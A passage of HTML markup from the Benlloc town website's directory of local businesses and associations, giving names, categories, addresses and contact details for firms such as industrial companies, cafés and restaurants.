                <a href="https://benlloc.es/directori/listing/naxagal-s-l" title="Naxagal S.L" class=" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Naxagal S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Portal, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-304" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3bf9926147e12f37df60dbcc509fdfa2.png" alt="Feslloc2.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-feslloc" title="Associació Cultural Feslloc" class=" sabai-entity-permalink sabai-entity-id-304 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Feslloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Ortega, 4 baix, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 01</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964 33 90 01</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-323" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cafeteria-colorins" title="Cafeteria Colorins" class=" sabai-entity-permalink sabai-entity-id-323 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cafeteria Colorins</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça del Mercat, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">645393076</span><span class="sabai-visible-xs-inline"><a href="tel:645393076">645393076</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#118;&#105;&#118;&#105;vi&#118;ia&#110;&#97;82&#64;&#103;ma&#105;l.c&#111;m" target="_blank">&#118;&#105;&#118;&#105;vi&#118;ia&#110;&#97;82&#64;&#103;ma&#105;l.c&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-320" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-sl" title="Trian Ferro i Forja SL" class=" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí Vell d&#039;Atzeneta, 7, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-321" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec19b1aac73167dcad5da822a509e082.jpg" alt="Ecube.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" title="Ecube Solutions Spain SL" class=" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ecube Solutions Spain SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castelló</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">864880417 964 95 73 00</span><span class="sabai-visible-xs-inline"><a href="tel:864880417964957300">864880417 964 95 73 00</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-318" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fenopork-sl" title="Fenopork SL" class=" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fenopork SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339077</span><span class="sabai-visible-xs-inline"><a href="tel:964339077">964339077</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-317" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/construccions-i-reformes-jose-manuel-fabregat-s-l" title="Construccions i Reformes Jose Manuel Fabregat S.L" class=" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Construccions i Reformes Jose Manuel Fabregat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sant Ramon, 25, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964322086</span><span class="sabai-visible-xs-inline"><a href="tel:964322086">964322086</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-316" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/blamat-promociones-s-l" title="Blamat Promociones S.L" class=" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Blamat Promociones S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-315" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pelejana-serveis-s-l" title="Pelejana Serveis S.L" class=" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pelejana Serveis S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964320072</span><span class="sabai-visible-xs-inline"><a href="tel:964320072">964320072</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-313" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/134f7569a53e5954bbb9ea749da082e9.jpg" alt="Arkadia Space.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arkadia-aerospace-propulsion-transportation-systems-s-l" title="Arkadia Aerospace Propulsion &amp; Transportation Systems S.L" class=" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964708703</span><span class="sabai-visible-xs-inline"><a href="tel:964708703">964708703</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#101;r&#103;i&#111;.&#115;&#111;&#116;&#101;r&#64;&#97;r&#107;&#97;&#100;i&#97;&#115;p&#97;&#99;&#101;.com" target="_blank">&#115;&#101;r&#103;i&#111;.&#115;&#111;&#116;&#101;r&#64;&#97;r&#107;&#97;&#100;i&#97;&#115;p&#97;&#99;&#101;.com</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://arkadiaspace.com/" target="_blank" rel="nofollow external">https://arkadiaspace.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-311" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pallets-de-benlloc-s-l" title="Pallets de Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pallets de Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs, 52, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-307" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/47294c8ebbf576db4279bcc210177f86.png" alt="Cadema.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 10, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339008</span><span class="sabai-visible-xs-inline"><a href="tel:964339008">964339008</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-306" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gestion-casanova-miravet" title="Gestión Casanova Miravet" class=" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gestión Casanova Miravet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Treball, 25, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-287" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-bodegon-argentino" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/77ca5c8fd41872be3b044cd195001983.png" alt="Asador Argentino.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-bodegon-argentino" title="El Bodegón Argentino" class=" sabai-entity-permalink sabai-entity-id-287 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Bodegón Argentino</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 6, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653026940</span><span class="sabai-visible-xs-inline"><a href="tel:653026940">653026940</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.elbodegonargentino.es" target="_blank" rel="nofollow external">https://www.elbodegonargentino.es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
